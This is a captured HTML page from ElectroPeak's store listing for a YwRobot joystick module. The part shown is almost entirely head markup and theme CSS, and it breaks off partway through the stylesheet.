

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://electropeak.com/joystick-button-module
body_size: 69720
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
                <meta charset="utf-8"/>
<meta name="title" content="YwRobot Joystick Module - ElectroPeak"/>
<meta name="description" content="Looking to buy YwRobot Joystick Module? This Keypad &amp; Joystic is available at the lowest price-guaranteed. Buy now at ElectroPeak!"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>YwRobot Joystick Module - ElectroPeak</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/bootstrap/bootstrap-grid.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/css/custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/Trustpilot_Reviews/css/trustpilot.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/Mageplaza_SocialLogin/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/Mageplaza_Core/css/grid-mageplaza.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/Mageplaza_Core/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/Mageplaza_Core/css/magnific-popup.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 1025px)" href="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/css/print.css" />




<link rel="preload" as="font" crossorigin="anonymous" href="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/fonts/HarmonyOS_Sans.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/fonts/HarmonyOS_Sans_Bold.woff2" />
<link  rel="canonical" href="https://electropeak.com/joystick-button-module" />
<link  rel="icon" type="image/x-icon" href="https://electropeak.com/media/favicon/websites/1/favicon-16x16.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://electropeak.com/media/favicon/websites/1/favicon-16x16.png" />
<meta name="theme-color" content="#CB2D58">
<meta name="msapplication-navbutton-color" content="#CB2D58">
<meta name="apple-mobile-web-app-status-bar-style" content="#CB2D58">





<!-- Google tag (gtag.js) -->

        <link rel="preload" as="font" crossorigin="anonymous" href="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/fonts/athlete2/athlete2.woff" />
<!-- BEGIN GOOGLE ANALYTICS CODE -->

<!-- END GOOGLE ANALYTICS CODE -->
    
<style>
    #social-login-popup .social-login-title {
        background-color: #6e716e    }

    #social-login-popup .social-login #bnt-social-login-authentication,
    #social-login-popup .forgot .primary button,
    #social-login-popup .create .primary button,
    #social-login-popup .fake-email .primary button {
        background-color: #6e716e;
        border: #6e716e    }

    .block.social-login-authentication-channel.account-social-login .block-content {
        text-align: center;
    }

    
                    #bnt-social-login-fake-email {
                    background-color: grey !important;
                    border: grey !important;
                    }

                    #request-popup .social-login-title {
                    background-color: grey !important;
                    }
                
    /* Compatible ETheme_YOURstore*/
    div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login {
        max-width: 900px !important;
        margin: 0 auto !important;
    }

    div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content {
        text-align: center;
    }

    @media (max-width: 1024px) {
        div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content {
            padding: 0 15px;
        }
    }
</style>

		<link href="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/Olegnax_Core/owl.carousel/assets/owl.carousel.css" data-onloadcss rel="stylesheet" type="text/css" media="print" >
<link rel="stylesheet" href="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/Olegnax_MegaMenu/css/perfect-scrollbar.min.css" data-onloadcss type="text/css" media="print"><style type="text/css">/** * Athlete2 * Theme by Olegnax * Copyright (c) 2023 Olegnax * https://olegnax.com * * WARNING: Do not change this file. Your changes will be lost. * 2025-12-11 12:13:15*/ .additional-products:is(.upsell, .related) .owl-carousel .owl-stage-outer{ overflow: visible; contain: none;}.logo__container{padding-left: 0px; padding-right: 0px;}.logo__container{padding-top: 6px; padding-bottom: 6px;}@media (min-width: 641px){ .mobile-header--layout-1 .logo__container{ width: 130px;}} .block-reorder .actions-toolbar .action.view:hover, a:hover, .alink:hover{color:rgb(42, 127, 169)}a, .alink, a:visited, .alink:visited, .filter-options-content a, .breadcrumbs a, .reviews-actions a, .post-view .post-meta a.item, .block-reorder .actions-toolbar .action.view, a.bg-hover, .std a, .links-bg-hover a{ color:rgb(58, 158, 203)}.ox-megamenu__dropdown .ox-owl-nav button.owl-next:hover span:after, .ox-megamenu__dropdown .ox-owl-nav button.owl-prev:hover span:after, .ox-megamenu__dropdown .ox-owl-nav button.owl-next:hover span:before, .ox-megamenu__dropdown .ox-owl-nav button.owl-prev:hover span:before, .ox-brand-slider__container .ox-owl-nav button.owl-prev:hover span:after, .ox-brand-slider__container .ox-owl-nav button.owl-next:hover span:after, .ox-brand-slider__container .ox-owl-nav button.owl-prev:hover span:before, .ox-brand-slider__container .ox-owl-nav button.owl-next:hover span:before{background-color: rgb(0, 0, 0)}.sidebar-additional .block.block-recent-posts .item a:hover, .sidebar-additional .block.block-archive .item a:hover, .sidebar-additional .block.block-categories li a:hover, .post-view .block.comments .c-comment .p-actions a:hover, .post-view .post-nextprev-hld .nextprev-link:hover .h3, .post-view .post-meta a.item:hover, .abs-discount-block > .title:hover:after, .cart-summary .block > .title:hover:after, .opc-block-summary .items-in-cart > .title:hover:after, .checkout-payment-method .payment-option._collapsible > .title:hover:after, .paypal-review-discount .block > .title:hover:after, .filter-options-content a:hover, .filter.block .content dl.options dd li a:hover, .breadcrumbs a:hover, .reviews-actions a:hover, a.bg-hover:hover, .std a:hover, .links-bg-hover a:hover{color:rgb(0, 0, 0)}.sidebar-additional .block.block-recent-posts .item a:hover, .sidebar-additional .block.block-archive .item a:hover, .sidebar-additional .block.block-categories li a:hover, .post-view .block.comments .c-comment .p-actions a:hover, .post-view .post-nextprev-hld .nextprev-link:hover .h3, .post-view .post-meta a.item:hover, .ox-megamenu__dropdown .ox-owl-nav button.owl-next:hover, .ox-megamenu__dropdown .ox-owl-nav button.owl-prev:hover, .ox-brand-slider__container .ox-owl-nav button.owl-next:hover, .ox-brand-slider__container .ox-owl-nav button.owl-prev:hover, .cart-summary .block > .title:hover:after, .opc-block-summary .items-in-cart > .title:hover:after, .checkout-payment-method .payment-option._collapsible > .title:hover:after, .paypal-review-discount .block > .title:hover:after, .filter-options-content a:hover, .filter.block .content dl.options dd li a:hover, .breadcrumbs a:hover, .reviews-actions a:hover, a.bg-hover:hover, .std a:hover, .links-bg-hover a:hover{background-color:rgba(0, 0, 0, 0)}.products-grid .product-item:hover .price-box .price-container .price, .ox-prev-next__link .label, .accent-color, .post-view .social-share__content a:hover i, .ox-prev-next__link .label{ color:rgb(203, 45, 88)}.ox-banner-animated-text .ox-banner-animated-container .text.accent-bg:after, .ox-banner__text-container .text:after, .athlete-slideshow .slide .controls .slide-control:after, .opc-block-shipping-information .shipping-information-title .action-edit:after, .opc-progress-bar-item._active:before, .cart-summary .actions-toolbar > .primary button.naked:after, .action.action-edit-address:after, .filter-current .action.remove:hover:before, .opc-progress-bar-item._active:before, .slider-progress:after, .animated-text--bg.accent:after, blockquote:after, blockquote:before, button:focus, button:active, .abs-action-link-button:hover, .abs-action-link-button:focus, .abs-action-link-button:active, .abs-action-addto-product:focus, .abs-action-addto-product:active, .abs-action-addto-product:hover, .block-event .slider-panel .slider .item .action.event:focus, .block-event .slider-panel .slider .item .action.event:active, .block-event .slider-panel .slider .item .action.event:hover, .sidebar .action.delete:hover:before, .block-compare .action.delete:hover:before, .abs-shopping-cart-items .action.continue:after, .block-cart-failed .action.continue:after, .cart-container .form-cart .action.continue:after, .abs-shopping-cart-items .action.clear:after, .block-cart-failed .action.clear:after, .cart-container .form-cart .action.clear:after, .abs-shopping-cart-items .action.update:after, .block-cart-failed .action.update:after, .cart-container .form-cart .action.update:after, .message.warning:before, .hightlighted-text:before, .top-bar .switcher:hover, .page-footer .switcher:hover .action.toggle, .page-footer .switcher .action.toggle.active .page-header .header.links a:not(.button):hover, .footer.content a.athlete2-social-icon, .footer.content a:not(.button).athlete2-social-icon, .content a.athlete2-social-icon, .std a.athlete2-social-icon, .athlete2-social-icons > a.athlete2-social-icon, a.athlete2-social-icon, .amshopby-button, .pages strong.page, .action-search-slideout, .page-header .navigation .level0 > .level-top:before, .fotorama__active .fotorama__dot, .owl-carousel .owl-dots button.owl-dot.active span, .owl-carousel .owl-dots button.owl-dot:hover span, .ox-css-dots > a span, #toTop, .header-top-banner, .at-close-cross:hover, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, #ox_quickview_wrapper .ox-overlay-close-btn:hover, .ui-dialog.popup .action.close:focus, .ui-dialog.popup .action.close:hover, .modal-custom .action-close:focus, .modal-popup .action-close:focus, .modal-slide .action-close:focus, .modal-custom .action-close:hover, .modal-popup .action-close:hover, .modal-slide .action-close:hover, .ox-banner__text-container .link, .athlete-slideshow .slide .controls .progress, .slide-title .link, .cart-summary .actions-toolbar > .primary button, .minicart-wrapper .action.showcart, .gift-item-block .title:focus, .gift-item-block .title:active, .js-toolbar-dropdown > div:hover, .products-grid .product-grid__image-wrapper .product-item-inner .action:is(.tocompare, .towishlist, .primary):hover, .table-comparison .cell.remove .action.delete:hover, .table-comparison .action.towishlist:hover, .table-comparison .action.tocart:hover, .sidebar-additional .block:before, .block-event .slider-panel .slider .item .action.event, .ox-product-item__amount .amount-count-line span, .ox-item-scroll__amount .amount-count-line span, .ox-product-scroll__amount .amount-count-line span, .toolbar-amount .amount-count-line span, .post-view .post-categories a, .post-list.blog-style-modern article .post-categories a, .post-list.blog-style-classic .post-date .hover, .post-view .post-tags a:hover, .sidebar-additional .block.block-tagclaud a:hover, .filter-options-content .ui-slider .ui-slider-range, .filter-options-content .ox-price-slider .ui-slider-range, .filter-options-content .noUi-connect, .filter-current-count, #toTop{background-color:rgb(203, 45, 88)}@media only screen and (min-width: 1025px){ .ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap .level-top, .ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap .level-top, .header--layout-4 .minicart-wrapper .action.showcart:after, .order-links .item.current strong, .product.data.items > .item.title > .switch:after, .block-search .action.search{background: rgb(203, 45, 88)}} .post-view .block.comments .c-comment .c-post, .post-list.blog-style-modern article .post-links > .item:hover, .filter-options, .filter.block .content, .a-underlined-links a, .underlined-links a:hover, .account-nav .content{border-color:rgb(203, 45, 88)}.accent-color svg, svg.accent-color{fill: rgb(203, 45, 88)!important}.hightlighted-text:before{background-color: rgb(58, 158, 203)} .ox-dropdown--megamenu .ox-megamenu-block p, .ox-dropdown--megamenu .ox-megamenu-list > .category-item > .submenu > ul > .category-item > .ox-mm-a-wrap a, body{font-family: 'HarmonyOS', Helvetica, Arial, sans-serif}:is(.ox-slideout,.ox-overlay) .header__search-wrapper form :is( input,.label), .extended-review-summary .ratings-value, .ox-carousel .ox-slide-item .title:is(.huge,.big,.huge-6vw,.huge-7vw), .block.newsletter.newsletter-style--big .title, .h1, h1, .big-font{ font-family: 'HarmonyOS', Helvetica, Arial, sans-serif}.cart-summary > .title, .abs-account-blocks .block-title > strong, .block-giftregistry-results .block-title > strong, .block-giftregistry-shared-items .block-title > strong, .block-wishlist-search-results .block-title > strong, .order-details-items .order-title > strong, .widget .block-title > strong, .multicheckout .block-title > strong, .paypal-review .block .block-title > strong, .magento-rma-guest-returns .column.main .block:not(.widget) [class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong, .sales-guest-view .column.main .block:not(.widget) .block-title > strong, .account .column.main .block:not(.widget) .block-title > strong, .cart-empty-big-text, .ox-banner-animated-text.ox-banner-medium .ox-banner__text-container .text, .ox-banner-animated-text.ox-banner-big .ox-banner__text-container .text, .ox-banner__text-container .text, .column.main .block .title strong, .block .title strong, .block-title strong, .opc-wrapper .step-title, .opc-block-shipping-information .shipping-information-title, .opc-block-summary > .title, .checkout-agreements-items .checkout-agreements-item-title, .fieldset .review-legend.legend, .review-list .block-title strong, .bundle-options-container .block-bundle-summary > .title > strong, .bundle-options-container .block-bundle-summary .bundle-summary > .subtitle, .bundle-options-container .legend.title, .post-view .block.comments .c-count, .modal-popup .modal-title, .contact-index-index .form.contact .fieldset .legend, .h2, .h3, h2, h3, .title-font{font-family: 'HarmonyOS', Helvetica, Arial, sans-serif}.block.newsletter .title, .multicheckout .box-title > span, .paypal-review .block .box-title > span, .magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span, [class^='sales-guest-'] .column.main .block:not(.widget) .box-title > span, .sales-guest-view .column.main .block:not(.widget) .box-title > span, .account .column.main .block:not(.widget) .box-title > span, .minicart-wrapper .action.showcart, .ox-banner span.text, .ox-banner-animated-text .ox-banner-animated-container span.text, .ox-banner__text-container .text, .filter-options-title, .filter .block-subtitle, .small-subtitle, .fieldset > .legend, .opc-progress-bar-item > span, .filter.block .content dl.options dt, .sidebar-additional .block .block-title > strong, .review-title, .post-list.blog-style-modern article .post-title, .post-list.blog-style-modern article .post-image-wrapper .post-posed-date, .post-list.blog-style-modern article .post-categories a, .post-list.blog-style-modern article .post-links > .item, .post-list.blog-style-classic .post-date .day, .post-list.blog-style-classic .post-date .hover, .post-view .post-categories a, .post-view .block.comments .c-comment .p-name, .h4, .h5, .h6, h4, h5, h6{font-family: 'HarmonyOS', Helvetica, Arial, sans-serif}.block.newsletter.newsletter-style--big .title, :is(.ox-slideout,.ox-overlay) .header__search-wrapper form :is( input,.label), .ox-carousel .ox-slide-item .title:is(.huge,.big,.huge-6vw,.huge-7vw), .h1, h1, h1.big, .h1.big{ letter-spacing: 0px;} .abs-account-blocks .block-title > strong, .block-giftregistry-results .block-title > strong, .block-giftregistry-shared-items .block-title > strong, .block-wishlist-search-results .block-title > strong, .order-details-items .order-title > strong, .widget .block-title > strong, .multicheckout .block-title > strong, .paypal-review .block .block-title > strong, .magento-rma-guest-returns .column.main .block:not(.widget) [class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong, .sales-guest-view .column.main .block:not(.widget) .block-title > strong, .account .column.main .block:not(.widget) .block-title > strong, .cart-empty-big-text, .ox-banner-animated-text.ox-banner-medium .ox-banner__text-container .text, .ox-banner-animated-text.ox-banner-big .ox-banner__text-container .text, .ox-banner__text-container .text, .column.main .block .title strong, .block .title strong, .block-title strong, .cart-summary > .title, .fieldset .review-legend.legend, .review-list .block-title strong, .bundle-options-container .block-bundle-summary > .title > strong, .bundle-options-container .block-bundle-summary .bundle-summary > .subtitle, .bundle-options-container .legend.title, .post-view .block.comments .c-count, .modal-popup .modal-title, .opc-wrapper .step-title, .opc-block-shipping-information .shipping-information-title, .opc-block-summary > .title, .checkout-agreements-items .checkout-agreements-item-title, .contact-index-index .form.contact .fieldset .legend, .h2, .h3, h2, h3{letter-spacing: 0px;} .block.newsletter .title, .multicheckout .box-title > span, .paypal-review .block .box-title > span, .magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span, [class^='sales-guest-'] .column.main .block:not(.widget) .box-title > span, .sales-guest-view .column.main .block:not(.widget) .box-title > span, .account .column.main .block:not(.widget) .box-title > span, .ox-banner span.text, .ox-banner-animated-text .ox-banner-animated-container span.text, .filter-options-title, .filter .block-subtitle, .login-container .block-new-customer .block-title strong, .ox-overlay .header__search-wrapper form .input-focused .label, .fieldset > .legend, .opc-progress-bar-item > span, .filter.block .content dl.options dt, .sidebar-additional .block .block-title > strong, .review-title, .post-list.blog-style-modern article .post-image-wrapper .post-posed-date, .post-list.blog-style-modern article .post-categories a, .post-list.blog-style-modern article .post-links > .item, .post-list.blog-style-classic .post-date .day, .post-list.blog-style-classic .post-date .hover, .post-list.blog-style-modern article .post-title, .post-view .post-categories a, .post-view .block.comments .c-comment .p-name, .column.main .cart-summary .block > .title strong, .column.main .opc-block-summary .items-in-cart > .title strong, .column.main .checkout-payment-method .payment-option._collapsible > .title strong, .column.main .paypal-review-discount .block > .title strong, .h5, .h6, h5, h6{letter-spacing: 0px;} .block.newsletter.newsletter-style--big .title, :is(.ox-slideout,.ox-overlay) .header__search-wrapper form :is( input,.label), .ox-carousel .ox-slide-item .title:is(.huge,.big,.huge-6vw,.huge-7vw), .h1, h1, h1.big, .h1.big{font-weight: 700; text-transform: initial;}.fancy-text{font-weight: 400!important; letter-spacing: 1px!important; text-transform: initial!important;}.cart-summary > .title, .abs-account-blocks .block-title > strong, .block-giftregistry-results .block-title > strong, .block-giftregistry-shared-items .block-title > strong, .block-wishlist-search-results .block-title > strong, .order-details-items .order-title > strong, .widget .block-title > strong, .multicheckout .block-title > strong, .paypal-review .block .block-title > strong, .magento-rma-guest-returns .column.main .block:not(.widget) [class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong, .sales-guest-view .column.main .block:not(.widget) .block-title > strong, .account .column.main .block:not(.widget) .block-title > strong, .cart-empty-big-text, .ox-banner-animated-text.ox-banner-medium .ox-banner__text-container .text, .ox-banner-animated-text.ox-banner-big .ox-banner__text-container .text, .ox-banner__text-container .text, .column.main .block .title strong, .block .title strong, .block-title strong, .opc-wrapper .step-title, .opc-block-shipping-information .shipping-information-title, .opc-block-summary > .title, .checkout-agreements-items .checkout-agreements-item-title, .fieldset .review-legend.legend, .review-list .block-title strong, .bundle-options-container .block-bundle-summary > .title > strong, .bundle-options-container .block-bundle-summary .bundle-summary > .subtitle, .bundle-options-container .legend.title, .post-view .block.comments .c-count, .modal-popup .modal-title, .contact-index-index .form.contact .fieldset .legend, .h2, .h3, h2, h3{font-weight: 700; text-transform: initial;}:is(.product-info-main, .product-options-bottom) .product__social-share .social-share__action .label, .block.newsletter .title, .opc-progress-bar-item > span, .column.main .block .title strong, .block .title strong, .block-title strong, .product-info-main .action.tocompare span, .product-options-bottom .action.tocompare span, .product-info-main .action.towishlist span, .product-options-bottom .action.towishlist span, .multicheckout .box-title > span, .paypal-review .block .box-title > span, .magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span, [class^='sales-guest-'] .column.main .block:not(.widget) .box-title > span, .sales-guest-view .column.main .block:not(.widget) .box-title > span, .account .column.main .block:not(.widget) .box-title > span, .ox-banner span.text, .ox-banner-animated-text .ox-banner-animated-container span.text, .filter-options-title, .filter .block-subtitle, .login-container .block-new-customer .block-title strong, .filter-options-title strong, .fieldset > .legend, .filter.block .content dl.options dt, .sidebar-additional .block .block-title > strong, .review-title, .post-list.blog-style-modern article .post-image-wrapper .post-posed-date, .post-list.blog-style-modern article .post-categories a, .post-list.blog-style-modern article .post-links > .item, .post-list.blog-style-classic .post-date .day, .post-list.blog-style-classic .post-date .hover, .post-list.blog-style-modern article .post-title, .post-view .post-categories a, .post-view .block.comments .c-comment .p-name, .column.main .cart-summary .block > .title strong, .column.main .opc-block-summary .items-in-cart > .title strong, .column.main .checkout-payment-method .payment-option._collapsible > .title strong, .column.main .paypal-review-discount .block > .title strong, .h4, .h5, .h6, h4, h5, h6{font-weight: 700; text-transform: initial;}.checkout-payment-method .payment-option-title span, .checkout-payment-method .payment-method-title{ text-transform: initial;}.h4, h4{ font-weight: 400; text-transform: initial; letter-spacing: 0px;}.page-header, .page-header .sticky-wrapper{background: rgb(255, 255, 255);}.sticky-wrapper{border-bottom: 1px solid rgba(0, 0, 0, 0.12);}.top-bar, .top-bar:before{background-color: rgb(255, 255, 255);}.top-bar:before{border-bottom: 1px solid rgba(0, 0, 0, 0.12);}.top-bar, .top-bar .switcher, .top-bar .topline-block a:not(.button), .top-bar .header.links a:not(.button){color: rgb(128, 128, 128);}.top-bar .switcher:hover, .top-bar .topline-block a:not(.button):hover, .top-bar .header.links a:not(.button):hover{color: rgb(0, 0, 0);}.top-bar .switcher:hover, .top-bar .topline-block a:not(.button):hover, .top-bar .header.links a:not(.button):hover{background-color: rgb(245, 245, 245);}.top-bar, .top-bar .topline-block, .top-bar .header.links .greet.welcome span, .top-bar .topline-block .greet.welcome span, .top-bar .topline-block a:not(.button), .top-bar .header.links a:not(.button){ font-size: 12px;}.minicart-wrapper .action.showcart{background: rgba(255, 255, 255, 0);}.minicart-wrapper .action.showcart, .minicart-wrapper .action.showcart span{color: rgb(48, 48, 48);}.minicart-wrapper .action.showcart svg{fill: rgb(48, 48, 48); stroke: rgb(48, 48, 48);}.header--layout-4 .minicart-wrapper .action.showcart:after{background: rgba(255, 255, 255, 0);}.minicart-wrapper .action.showcart:hover, .minicart-wrapper .action.showcart:hover span{color: rgb(203, 45, 88);}.minicart-wrapper .action.showcart:hover svg{fill: rgb(203, 45, 88); stroke: rgb(203, 45, 88);}@media only screen and (max-width: 639px){ .minicart--show-counter-mobile .minicart-wrapper .action.showcart span.qty{background: rgb(255, 255, 255);}} .header__item-badge, .minicart-btn--minimal .minicart-wrapper .action.showcart span.qty{background: rgb(255, 255, 255);}@media only screen and (max-width: 639px){ .minicart--show-counter-mobile .minicart-wrapper .action.showcart span.qty {color: rgb(49, 49, 49);}}.header__item-badge, .minicart-btn--minimal .minicart-wrapper .action.showcart :is(span.qty, span.qty .counter-number){color: rgb(49, 49, 49);}.header__content .header__item .button{background: rgba(255, 255, 255, 0); color: rgb(48, 48, 48);}.header__content .header__item .button:hover{background-color: rgba(255, 255, 255, 0); color: rgb(203, 45, 88);}.page-header .block-search .action.search, .page-header .block-search .action-search-slideout{background: rgba(255, 255, 255, 0);}.page-header .block-search .action.search svg, .page-header a.button.action-search-slideout svg{fill: rgb(0, 0, 0); stroke: rgb(0, 0, 0);}.page-header .block-search .action.search:after, .page-header .block-search .action-search-slideout:hover{background-color: rgba(255, 255, 255, 0);}.page-header .block-search .action.search:hover svg, .page-header a.button.action-search-slideout:hover svg{fill: rgb(203, 45, 88); stroke: rgb(203, 45, 88);} .page-header .block-search input::-webkit-input-placeholder{color: rgb(104, 104, 104);}.page-header .block-search input:-moz-placeholder{color: rgb(104, 104, 104);}.page-header .block-search input::-moz-placeholder{color:rgb(104, 104, 104);}.page-header .block-search input:-ms-input-placeholder{color: rgb(104, 104, 104);}.page-header .header__item-search form input[type="text"]{border: 1px solid;}.page-header .header__item-search form input[type="text"]{border-color: rgba(0, 0, 0, 0.12);}.page-header .header__item-search form input[type="text"]:focus, .page-header .header__item-search form input[type="text"]:hover{border-color: rgba(0, 0, 0, 0.56);}.page-header.sticky.resize .header__search-below{ max-height: 0; padding: 0; border: 0; overflow: hidden;}.header__search-below .header__item-search form input[type="text"]{border: none!important;} .header__search-below.block-search{--a2-header-search-fs:16px;border-top: 1px solid rgba(0, 0, 0, 0.12);} .slide-out-menu--mobile{color: rgb(97, 97, 97);}.ox-megamenu-navigation > .level0:not(.active):not(.has-active):hover > .ox-mm-a-wrap .level-top, .page-header .ox-megamenu > ul > .level0:hover > .ox-mm-a-wrap .level-top, .page-header .ox-megamenu .level0.active > .ox-mm-a-wrap .level-top, .page-header .ox-megamenu .level0.has-active > .ox-mm-a-wrap .level-top{ color: rgb(0, 0, 0);}.slide-out-menu--mobile, .minicart-wrapper .action.showcart, .ox-nav-sections-item-title .ox-nav-sections-item-switch{ letter-spacing:0px;} .slide-out-menu--mobile, .minicart-wrapper .action.showcart, .ox-dialog .header.links .logged-in, .ox-dialog .header.links a:not(.button), .ox-nav-sections-item-title .ox-nav-sections-item-switch{ font-weight: 400; text-transform: capitalize;}.header--layout-4 .minicart-wrapper .action.showcart, .slide-out-menu--mobile, .ox-nav-sections-item-title .ox-nav-sections-item-switch{font-size:18px;} @media (min-width: 1160px){ .ox-megamenu-navigation > .level0{margin-right:10px;}}.ox-megamenu-block .links-bg-hover a:hover, .ox-megamenu-block a.bg-hover:hover, .ox-megamenu-block .std a:hover, .ox-section-item-content .block-customer-login .secondary > a.action:hover, .ox-section-item-content .block-customer-login .secondary > a.action:after{background: rgb(245, 245, 245);color: rgb(0, 0, 0);}.slide-out-menu--mobile .icon{color: #000000;}.multishipping-checkout-login .page-main, .customer-account-login .page-main, .customer-account-forgotpassword .page-main{background-image: url(https://electropeak.com/media/athlete2/Demos/fi/settings/login-bg-fi.jpg); }.multishipping-checkout-login .page-main, .customer-account-login .page-main, .customer-account-forgotpassword .page-main{background-color: rgb(246, 246, 246);}.multishipping-checkout-register .page-main, .customer-account-create .page-main{background-image: url(https://electropeak.com/media/athlete2/Demos/fi/settings/login-bg-fi_1.jpg); }.multishipping-checkout-register .page-main, .customer-account-create .page-main{background-color: rgb(246, 246, 246);}.contacts-layout-default .contacts-second-block{ order:1;}.contacts-layout-default .contacts-form-block{ order:2;}@media only screen and (max-width: 768px){ .contact-index-index .contacts-layout-default .contacts-second-block, .contacts-layout-default .contacts-second-block{margin-top: 0; margin-bottom: 50px;}} .contact-index-index .contacts-layout-default .form.contact{background-color: rgb(255, 255, 255);}.contact-index-index .contacts-layout-default .form.contact{padding: 30px;}@media only screen and (max-width: 768px){ .contact-index-index .contacts-layout-default .form.contact{padding: 0px;}} .above-footer-content{border-top: 1px solid rgb(238, 238, 238)}.page-footer{background-color: rgb(35, 37, 41);}.footer.content{color: rgb(145, 146, 148);}.footer.content :is(h1,h2, h3,h4, h5, h6){ color: rgb(255, 255, 255);}.page-footer .switcher:hover .options .action.toggle strong, .page-footer .switcher .options .action.toggle.active strong{color: rgb(255, 255, 255);}.page-footer .switcher:hover .options .action.toggle, .page-footer .switcher .options .action.toggle.active{background-color: rgba(0, 0, 0, 0);}.footer.content a:not(.button){font-size: 14px;}.footer.content .block.newsletter.newsletter-style--big .title{ font-size:48px;}.footer-newsletter-2col .footer.content .block.newsletter.newsletter-style--big{ min-height:200px;}.footer-newsletter-wide .footer.content .block.newsletter.newsletter-style--big{padding-top: 60px; padding-bottom: 60px;}.footer-newsletter-wide .footer.content .block.newsletter:before, .footer--layout-1 .footer .block.newsletter{background-color: rgb(251, 251, 251);}.footer .block.newsletter{color: rgb(125, 125, 125);}.footer .block.newsletter .title{color: rgb(29, 29, 29);}.footer .block.newsletter .action.primary{color: rgb(255, 255, 255);}.footer .block.newsletter .action.primary{background-color: rgb(44, 41, 48);}.footer 